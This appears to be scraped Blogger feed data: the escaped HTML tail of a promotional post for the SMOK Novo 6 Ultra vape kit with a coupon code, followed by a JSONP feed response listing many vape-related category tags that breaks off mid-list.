src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default/-/Vandy%20Vape%20Kylin%20M%20AIO%20Kit?alt=json-in-script&max-results=3&callback=jQuery111001682256044906243_1768643653189&_=1768643653190
body_size: 13236
content:
// API callback
jQuery111001682256044906243_1768643653189({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen 